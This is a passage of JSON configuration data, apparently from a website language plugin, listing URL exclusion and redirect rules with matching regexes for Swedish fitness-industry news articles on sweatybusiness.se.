proteinglassar\\-utan\\-tillsatt\\-socker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/clarion-hotel-sign-ett-hotellgym-utover-det-vanliga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/clarion\\-hotel\\-sign\\-ett\\-hotellgym\\-utover\\-det\\-vanliga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-generalsekreterare-for-friskissvettis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-generalsekreterare\\-for\\-friskissvettis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kan-dna-analys-avsloja-det-perfekta-kost-och-traningsupplagget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kan\\-dna\\-analys\\-avsloja\\-det\\-perfekta\\-kost\\-och\\-traningsupplagget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-dna-analyser\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-dna\\-analyser\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/evidensbaserad-praktik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/evidensbaserad\\-praktik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vitaminer-i-sprayform\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vitaminer\\-i\\-sprayform\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nocco-utokar-glassortimentet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nocco\\-utokar\\-glassortimentet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tren18-event-med-fokus-pa-traningsbranschens-storsta-utmaningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tren18\\-event\\-med\\-fokus\\-pa\\-traningsbranschens\\-storsta\\-utmaningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/duo-fran-jonkoping-startar-konkurrent-till-bounce-och-yoump\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/duo\\-fran\\-jonkoping\\-startar\\-konkurrent\\-till\\-bounce\\-och\\-yoump\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-friskissvettis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-friskissvettis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/adidas-gor-sitt-starkaste-ar-nagonsin-omsattningen-for-2017-landande-pa-21-miljarder-eur\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/adidas\\-gor\\-sitt\\-starkaste\\-ar\\-nagonsin\\-omsattningen\\-for\\-2017\\-landande\\-pa\\-21\\-miljarder\\-eur\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsresor-fortsatter-att-oka-i-popularitet-men-trenden-ar-tydlig\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsresor\\-fortsatter\\-att\\-oka\\-i\\-popularitet\\-men\\-trenden\\-ar\\-tydlig\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nike-tar-gamification-till-nasta-niva-med-skotest-spel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nike\\-tar\\-gamification\\-till\\-nasta\\-niva\\-med\\-skotest\\-spel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-boutique-fitness-och-ihrsa-convention\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-boutique\\-fitness\\-och\\-ihrsa\\-convention\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-duo-startar-sandlade-gym-mitt-i-centrala-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-duo\\-startar\\-sandlade\\-gym\\-mitt\\-i\\-centrala\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-foryngrar-du-hjarnan-med-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-foryngrar\\-du\\-hjarnan\\-med\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nocco-summer-edition-2018-ar-har\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nocco\\-summer\\-edition\\-2018\\-ar\\-har\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/spaningar-ifran-los-angeles-boutique-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/spaningar\\-ifran\\-los\\-angeles\\-boutique\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-brands\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-brands\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-genomfor-du-en-lyckad-kundundersokning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-genomfor\\-du\\-en\\-lyckad\\-kundundersokning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stac\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stac\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildningsforetaget-stac-gar-in-som-huvudpartner-till-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildningsforetaget\\-stac\\-gar\\-in\\-som\\-huvudpartner\\-till\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/boosta-din-lonsamhet-i-pt-verksamheten-oka-din-timdebitering-med-100\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/boosta\\-din\\-lonsamhet\\-i\\-pt\\-verksamheten\\-oka\\-din\\-timdebitering\\-med\\-100\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/adidas-lanserar-trojor-av-atervunnen-plast\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/adidas\\-lanserar\\-trojor\\-av\\-atervunnen\\-plast\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/manadens-profil-arets-ocr-tranare-oscar-salazar-aros\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/manadens\\-profil\\-arets\\-ocr\\-tranare\\-oscar\\-salazar\\-aros\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/seminariumet-tren18-driver-du-traningscenter-vill-du-inte-missa-detta\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/seminariumet\\-tren18\\-driver\\-du\\-traningscenter\\-vill\\-du\\-inte\\-missa\\-detta\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hitio-gym-ny-spannande-utmanare-pa-den-svenska-traningscentermarknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hitio\\-gym\\-ny\\-spannande\\-utmanare\\-pa\\-den\\-svenska\\-traningscentermarknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cool-places-umea-sport-motion-mariehem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cool\\-places\\-umea\\-sport\\-motion\\-mariehem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/klubbsverige-exclusive-8-9-maj-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/klubbsverige\\-exclusive\\-8\\-9\\-maj\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gammalt-bankvalv-blir-boutiquegym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gammalt\\-bankvalv\\-blir\\-boutiquegym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/norska-butikskedjor-satsar-pa-billigare-lightlask\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/norska\\-butikskedjor\\-satsar\\-pa\\-billigare\\-lightlask\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/halo-fitness-cloud-fran-life-fitness-forenklar-traningscenterdriften-och-okar-medlemsengagemanget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/halo\\-fitness\\-cloud\\-fran\\-life\\-fitness\\-forenklar\\-traningscenterdriften\\-och\\-okar\\-medlemsengagemanget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/virgin-active-rapporterar-att-over-halften-av-medlemmarna-anvander-wearables\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/virgin\\-active\\-rapporterar\\-att\\-over\\-halften\\-av\\-medlemmarna\\-anvander\\-wearables\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vitamin-well-lanserar-nordic-runners\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vitamin\\-well\\-lanserar\\-nordic\\-runners\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/claes-mittjas-ny-vd-for-medley\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/claes\\-mittjas\\-ny\\-vd\\-for\\-medley\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stories-sociala-mediers-nya-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stories\\-sociala\\-mediers\\-nya\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-bootcamp-oppnar-i-goteborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-bootcamp\\-oppnar\\-i\\-goteborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-och-jympa-40-arsjubilerar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-och\\-jympa\\-40\\-arsjubilerar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sugen-pa-att-oppna-eget-gym-delta-i-kostnadsfritt-webinar-med-hitio-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sugen\\-pa\\-att\\-oppna\\-eget\\-gym\\-delta\\-i\\-kostnadsfritt\\-webinar\\-med\\-hitio\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fysrorelsen-nytt-spannande-traningskoncept-med-kondition-i-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fysrorelsen\\-nytt\\-spannande\\-traningskoncept\\-med\\-kondition\\-i\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personlig-traning-lyfter-gymkedjornas-omsattning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personlig\\-traning\\-lyfter\\-gymkedjornas\\-omsattning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zlatan-svenskarnas-drompartner-pa-loprundan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zlatan\\-svenskarnas\\-drompartner\\-pa\\-loprundan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hammer-strength-varumarket-som-byggt-atleter-i-30-ar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hammer\\-strength\\-varumarket\\-som\\-byggt\\-atleter\\-i\\-30\\-ar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2068-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2068\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cl-fitness-far-nya-agare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cl\\-fitness\\-far\\-nya\\-agare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/%e2%80%8bfitness24seven-rekryterar-fordomsfritt-tillsammans-med-tng\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/%e2%80%8bfitness24seven\\-rekryterar\\-fordomsfritt\\-tillsammans\\-med\\-tng\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hinderbaneloppet-tough-mudder-startar-gymkoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hinderbaneloppet\\-tough\\-mudder\\-startar\\-gymkoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prana-festival-en-folkfest-for-traningssugna-8-9-september\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prana\\-festival\\-en\\-folkfest\\-for\\-traningssugna\\-8\\-9\\-september\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/loploppet-ragnar-kommer-till-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/loploppet\\-ragnar\\-kommer\\-till\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/digitala-traningstjansten-bruce-oppnar-eget-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/digitala\\-traningstjansten\\-bruce\\-oppnar\\-eget\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personalen-pa-sats-bildar-traningsbranschens-forsta-fackklubbar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personalen\\-pa\\-sats\\-bildar\\-traningsbranschens\\-forsta\\-fackklubbar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-valjer-life-fitness-och-hammerstrength\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-valjer\\-life\\-fitness\\-och\\-hammerstrength\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wattbike-atom-den-smarta-inomhuscykeln-lanseras-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wattbike\\-atom\\-den\\-smarta\\-inomhuscykeln\\-lanseras\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-groups-vd-christer-zaar-lamnar-under-hosten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-groups\\-vd\\-christer\\-zaar\\-lamnar\\-under\\-hosten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/iksu-utokar-och-utvecklar-gymmen-pa-grund-av-okat-tranande-och-nya-trender\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/iksu\\-utokar\\-och\\-utvecklar\\-gymmen\\-pa\\-grund\\-av\\-okat\\-tranande\\-och\\-nya\\-trender\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/data-och-upplevelser-i-centrum-for-framtidens-studiocykling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/data\\-och\\-upplevelser\\-i\\-centrum\\-for\\-framtidens\\-studiocykling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/endurance-training-specialist\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/endurance\\-training\\-specialist\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitnessfestivalen-30-nov-2-dec-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitnessfestivalen\\-30\\-nov\\-2\\-dec\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gar-du-miste-om-27-miljoner-potentiella-pt-kunder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gar\\-du\\-miste\\-om\\-27\\-miljoner\\-potentiella\\-pt\\-kunder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/europeiska-halso-och-traningsbranschrapporten-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/europeiska\\-halso\\-och\\-traningsbranschrapporten\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweatybusinesspod-avsnitt-39-marketing-as-usual-is-dead\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweatybusinesspod\\-avsnitt\\-39\\-marketing\\-as\\-usual\\-is\\-dead\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-saljer-verksamheten-i-finland\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-saljer\\-verksamheten\\-i\\-finland\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gym-far-inte-ha-flera-ars-bindningstid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gym\\-far\\-inte\\-ha\\-flera\\-ars\\-bindningstid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stac-och-welltech-labs-twiik-i-strategiskt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stac\\-och\\-welltech\\-labs\\-twiik\\-i\\-strategiskt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/scandinavian-club-business-days-x-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/scandinavian\\-club\\-business\\-days\\-x\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-expanderar-man-ett-gymkoncept-internationellt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-expanderar\\-man\\-ett\\-gymkoncept\\-internationellt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/efter-hiit-kommer-recovery\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/efter\\-hiit\\-kommer\\-recovery\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stadium-och-lidingoloppet-i-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stadium\\-och\\-lidingoloppet\\-i\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/coneline-effektiv-och-saker-traning-med-svanghjul\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/coneline\\-effektiv\\-och\\-saker\\-traning\\-med\\-svanghjul\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gastkronika-boosta-lonsamheten-for-dig-som-pt-eller-for-hela-pt-verksamheten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gastkronika\\-boosta\\-lonsamheten\\-for\\-dig\\-som\\-pt\\-eller\\-for\\-hela\\-pt\\-verksamheten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/safe-education-salt-till-qicraft-group\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/safe\\-education\\-salt\\-till\\-qicraft\\-group\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-koper-fitness-dk\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-koper\\-fitness\\-dk\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlineforelasning-oka-dina-intakter-genom-nya-pt-tjanster-och-effektiv-marknadsforing\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlineforelasning\\-oka\\-dina\\-intakter\\-genom\\-nya\\-pt\\-tjanster\\-och\\-effektiv\\-marknadsforing\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tjejmilen-lanserar-jagspringerfor-vill-synliggora-drivkrafterna-bakom-lopning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tjejmilen\\-lanserar\\-jagspringerfor\\-vill\\-synliggora\\-drivkrafterna\\-bakom\\-lopning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenska-fotbollsforbundet-skriver-rekordlangt-avtal-med-adidas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenska\\-fotbollsforbundet\\-skriver\\-rekordlangt\\-avtal\\-med\\-adidas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/everytime-fitness-forlorar-varumarkestvist-med-anytime-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/everytime\\-fitness\\-forlorar\\-varumarkestvist\\-med\\-anytime\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/oslofjord-fitness-convention-ett-event-med-hogtflygande-planer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/oslofjord\\-fitness\\-convention\\-ett\\-event\\-med\\-hogtflygande\\-planer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenska-icaniwill-har-natt-en-overenskommelse-med-under-armour\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenska\\-icaniwill\\-har\\-natt\\-en\\-overenskommelse\\-med\\-under\\-armour\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/allt-fler-svenskar-fast-i-langa-sjukskrivningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/allt\\-fler\\-svenskar\\-fast\\-i\\-langa\\-sjukskrivningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nio-av-tio-tycker-barn-behover-rora-sig-mer-foraldrar-vill-vara-mer-aktiva-med-sina-barn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nio\\-av\\-tio\\-tycker\\-barn\\-behover\\-rora\\-sig\\-mer\\-foraldrar\\-vill\\-vara\\-mer\\-aktiva\\-med\\-sina\\-barn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/retail-moter-gym-varuhuskedjan-debenhams-och-gymkedjan-sweat-i-unikt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/retail\\-moter\\-gym\\-varuhuskedjan\\-debenhams\\-och\\-gymkedjan\\-sweat\\-i\\-unikt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utmaningen-nytt-kortspel-dar-fysik-och-samarbetsformaga-satts-pa-prov\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utmaningen\\-nytt\\-kortspel\\-dar\\-fysik\\-och\\-samarbetsformaga\\-satts\\-pa\\-prov\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-bruces-forsaljning-nar-nya-hojder-vi-har-bara-skrapat-pa-ytan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-bruces\\-forsaljning\\-nar\\-nya\\-hojder\\-vi\\-har\\-bara\\-skrapat\\-pa\\-ytan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-sakrar-800-miljoners-investering-for-att-driva-tillvaxt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-sakrar\\-800\\-miljoners\\-investering\\-for\\-att\\-driva\\-tillvaxt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbilda-dig-till-personlig-tranare-i-thailand\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbilda\\-dig\\-till\\-personlig\\-tranare\\-i\\-thailand\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zlatans-kladmarke-a-z-laggs-ned-en-kvarts-miljard-upp-i-rok\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zlatans\\-kladmarke\\-a\\-z\\-laggs\\-ned\\-en\\-kvarts\\-miljard\\-upp\\-i\\-rok\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anstallning-av-ratt-tranare-en-viktig-nyckel-till-okad-kundlojalitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","e